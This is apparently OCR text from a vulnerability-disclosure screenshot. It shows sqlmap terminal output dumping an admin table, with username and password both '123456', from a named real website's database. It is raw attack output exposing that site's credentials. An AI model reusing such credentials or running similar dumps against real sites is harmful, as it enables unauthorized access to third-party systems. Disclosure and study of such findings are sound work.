 root@kailroot: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
table 't_admin' in database 'aopengx'
[16:41:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:41:05] [INFO] retrieved: 1
[16:41:06] [INFO] retrieved: 123456
[16:41:19] [INFO] retrieved: 123456
[16:41:32] [INFO] analyzing table dump for possible password hashes
Database: aopengx
Table: t_admin
[1 entry]
+----------+----------+
| UserName | PassWord |
+----------+----------+
| 123456   | 123456   |
+----------+----------+
[16:41:32] [INFO] table 'aopengx.t_admin' dumped to CSV file '/root/.sqlmap/outp
ut/www.nbopen.com.cn/dump/aopengx/t_admin.csv'
[16:41:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.nbopen.com.cn'
[*] shutting down at 16:41:32
www.wooyun.org
root@kailroot:~#